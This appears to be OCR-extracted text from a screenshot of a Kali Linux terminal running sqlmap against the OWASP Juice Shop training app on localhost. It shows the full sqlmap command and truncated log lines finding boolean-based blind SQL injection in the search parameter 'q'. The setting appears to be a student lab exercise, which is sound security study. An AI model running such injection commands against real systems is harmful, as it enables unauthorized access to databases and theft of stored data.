 ┌──(kali㉿workstation)-[~/Desktop/tcc]
└─$ sudo sqlmap -r requisicao.txt.raw --dbs --random-agent --dbms=sqlite3 --level 5 --risk 3 -p q
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
. Developers assume no liability and are not responsible for any misuse o
[*] starting @ 11:40:36 /2024-03-11/
[11:40:36] [INFO] parsing HTTP request from 'requisicao.txt.raw'
[11:40:36] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.
/txt/user-agents.txt'
[11:40:36] [INFO] testing connection to the target URL
[11:40:36] [INFO] checking if the target is protected by some kind of WAF
[11:40:36] [INFO] testing if the target URL content is stable
[11:40:36] [INFO] target URL content is stable
[11:40:36] [WARNING] heuristic (basic) test shows that GET parameter 'q'
[11:40:36] [INFO] testing for SQL injection on GET parameter 'q'
[11:40:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clau
[11:40:38] [INFO] GET parameter 'q' appears to be 'AND boolean-based blin
[11:40:38] [INFO] testing 'Generic inline queries'
[11:40:38] [INFO] testing 'SQLite inline queries'
[11:40:38] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - co
[11:40:38] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[11:40:38] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query
OWASP Juice Shop
127.0.0.1:3000/#/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
JS OWASP Juice Shop
All Products